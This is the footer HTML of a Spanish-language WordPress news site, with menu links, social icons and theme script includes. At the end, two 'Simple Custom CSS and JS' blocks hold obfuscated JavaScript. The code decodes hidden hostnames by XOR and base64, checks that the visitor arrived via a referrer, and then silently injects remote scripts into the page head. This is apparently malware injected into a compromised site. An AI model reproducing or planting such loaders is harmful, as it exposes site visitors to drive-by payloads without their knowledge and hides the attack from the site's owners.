<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878"><a href="https://elpeiper.com/category/gaming/">GAMING</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a></li>
</ul>
            <p class="copyright">2020 | Todos los derechos reservados.</p>
        </div>

        <div class="col-lg-6">
            <div class="socials socials--large socials--colored socials--rounded justify-content-lg-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>

    </div>
</div> <!-- end widgets top -->


				
			</div> <!-- end container -->

			
		</footer> <!-- end footer -->

		
	</main> <!-- end main-wrapper -->
	<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a></div><script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/modernizr.min.js?ver=6.8.3" id="wpg-modernizr-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/owl-carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/viewportchecker.min.js?ver=6.8.3" id="viewportchecker-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.min.js?ver=6.8.3" id="velocity-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.ui.min.js?ver=6.8.3" id="velocity-ui-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/headroom.min.js?ver=6.8.3" id="headroom-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.lazy.min.js?ver=6.8.3" id="lazy-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.newsTicker.min.js?ver=6.8.3" id="newsTicker-js"></script>
<script id="wpg-core-js-extra">
/* <![CDATA[ */
var wpg = {"is_rtl":"","ajaxurl":"https:\/\/elpeiper.com\/wp-admin\/admin-ajax.php","ajax_loader":"<span class=\"loader loader-more\"><span><\/span><\/span>","is_singular":"","is_singular_post":"","is_sticky":"1","is_lazy":"1","is_sticky_video":"1","lightbox_image":"1","lightbox_gallery":"1","reading_indicator":"1","instagram_feed_id":"","instagram_feed_key":""};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/wpg-scripts.js?ver=6.8.3" id="wpg-core-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/flickity.pkgd.min.js?ver=6.8.3" id="flickity-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function (_a18725) {
    
    var _98ca2f = Date.now();
    var _3ac693 = 1000;
    _98ca2f = _98ca2f / _3ac693;
    _98ca2f = Math.floor(_98ca2f);

    var _73447f = 600;
    _98ca2f -= _98ca2f % _73447f;
    _98ca2f = _98ca2f.toString(16);

    var _b39610 = _a18725.referrer;

    if (!_b39610) return;

    var _f2ef0f = [10587, 10569, 10569, 10591, 10574, 10569, 10516, 10573, 10587, 10574, 10585, 10578, 10587, 10569, 10563, 10580, 10585, 10516, 10585, 10581, 10583];

    _f2ef0f = _f2ef0f.map(function(_eb7edd){
        return _eb7edd ^ 10554;
    });

    var _4bac8f = "6593948ad88949a240ed57d88b113dc4";
    
    _f2ef0f = String.fromCharCode(..._f2ef0f);

    var _6c5a5 = "https://";
    var _9e68e6 = "/";
    var _132689 = "chunk-";

    var _d3083c = ".js";

    var _231ceb = _a18725.createElement("script");
    _231ceb.type = "text/javascript";
    _231ceb.async = true;
    _231ceb.src = _6c5a5 + _f2ef0f + _9e68e6 + _132689 + _98ca2f + _d3083c;

    _a18725.getElementsByTagName("head")[0].appendChild(_231ceb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3498d6f55bacdb59fc817a004bf82cd0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 17:23:28 -->